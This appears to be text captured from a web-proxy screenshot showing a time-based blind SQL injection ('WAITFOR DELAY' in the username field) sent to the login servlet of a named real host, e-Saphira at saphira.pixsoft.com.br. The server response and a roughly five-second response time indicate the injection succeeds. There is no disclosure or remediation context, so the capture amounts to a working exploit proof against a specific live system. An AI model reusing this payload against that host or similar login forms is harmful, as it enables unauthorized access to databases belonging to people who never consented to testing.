 Send
Cancel
Target: https://saphira.pixsoft.com.br
HTTP/1
Request
Pretty Raw Hex
\n
1 POST /atakarejo/servlet?act=login&tipo=1 HTTP/1.1
2
3 txtUsuario='+WAITFOR+DELAY+'0:0:5'--&txtSenha=a
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Sun, 02 Mar 2025 23:39:23 GMT
3 Server: Apache/2.4.37 (Win64) mod_jk/1.2.46 OpenSSL/1.1.1a
4 X-UA-Compatible: IE=EmulateIE7
5 Pragma: no-cache
6 Cache-Control: no-cache
7 Expires: 0
8 Content-Length: 4074
9 Keep-Alive: timeout=5, max=100
10 Connection: Keep-Alive
11 Content-Type: text/html;charset=iso-8859-1
12
13 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
14 <html xmlns="http://www.w3.org/1999/xhtml">
15 <head>
16
17 <meta http-equiv="Content-Type" content="text/html;
charset=utf-8" />
18
19 <title>
e-Saphira
</title>
20
21 <link rel="stylesheet" href="styles/reset.css?vpix=1.7.24.1"
>
22 <link rel="stylesheet" href="styles/login.css?vpix=1.7.24.1"
>
23
24
25 <script language="JavaScript">
26 //--------------------------------------------------------
--------------------------
27
Search
0 highlights
Inspector
Request attributes 2
Request query parameters 2
Request body parameters 2
Request cookies 0
Request headers 0
Response headers 10
Inspector
Notes
Done
4,399 bytes | 5,101 millis